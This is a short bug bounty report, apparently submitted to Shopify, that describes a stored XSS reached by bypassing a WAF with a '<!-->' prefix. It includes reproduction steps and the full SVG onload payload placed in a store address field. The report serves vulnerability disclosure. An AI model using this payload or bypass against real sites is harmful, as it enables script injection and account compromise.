 dr_dragon submitted a report to Shopify.
Description :
WAF cut html tages but when put <!--> before tages we can bypass it :) .
Step to reproduce :
1-Open your store account
2-Navigate to https://xxx.myshopify.com/admin/settings/general
3-Put your street address xss payload (xss"><!--><svg/onload=alert(document.domain)>)
4-Go to https://xxx.myshopify.com/admin/dashboards/live
5-XSS alert message